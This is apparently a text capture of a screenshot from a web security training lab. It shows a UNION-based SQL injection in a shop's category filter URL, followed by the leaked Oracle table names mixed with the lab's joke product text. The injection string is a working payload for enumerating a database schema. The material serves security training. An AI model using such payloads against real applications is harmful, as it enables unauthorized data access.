 https://0aac00ae043f54e180f81cd400b200d9.web-security-academy.net/filter?category=Lifestyle' UNION SELECT table_name, null FROM ALL_TABLES-- -
SDO_TXN_IDX_INSERTS
SDO_UNITS_OF_MEASURE
SDO_XML_SCHEMAS
SRSNAMESPACE_TABLE
STMT_AUDIT_OPTION_MAP
SYSTEM_PRIVILEGE_MAP
TABLE_PRIVILEGE_MAP
The Trapster
Struggling to lose weight? Tried every weird and wonderful diet under the sun? Look no further than The Trapster. Dieting stops here, today, right now. Any of
those naughty, but nice, items you still have hiding in your cupboards and refrigerator can be placed on The Trapster's patented springy spring. Simply insert the
spring into the food you don't wish to consume, and set the trap. Every time you try and retrieve the food items, the trap will be released and really, really hurt
your fingers. The Trapster is especially efficient at warding off those sweet cravings if you catch your fingernail. Snap. Now, that really does hurt. After each
attempt to take the food, reset the springy spring and start all over again. You will find you need to use different fingers each time you go for the treats, as your
other fingers will be too painful to re-use. This is where our invention really comes into play. After ten attempts to eat those goodies, it will take a period of at least
one week for your digits to recover. You should in that period of time have lost at least five pounds! Here's to a new slimmer you in two simple steps, don't delay,
shed those pounds today.
USERS_EBUICE
WRI$_ADV_ASA_RECO_DATA
WRR$_REPLAY_CALL_FILTER
WWV_FLOW_DUAL100
WWV_FLOW_LOV_TEMP
WWV_FLOW_TEMP_TABLE
XDB$XIDX_IMP_T
Your Virtual Journey Starts Here